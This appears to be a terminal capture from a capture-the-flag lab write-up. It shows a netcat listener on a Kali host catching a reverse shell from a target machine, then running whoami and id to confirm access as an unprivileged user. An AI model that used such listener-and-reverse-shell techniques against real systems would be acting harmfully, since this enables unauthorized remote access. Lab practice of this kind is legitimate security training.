 ┌──(kali㉿kali)-[/tmp/Artificial]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.35] from (UNKNOWN) [10.10.11.74] 57218
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$ whoami
whoami
app
app@artificial:~/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@artificial:~/app$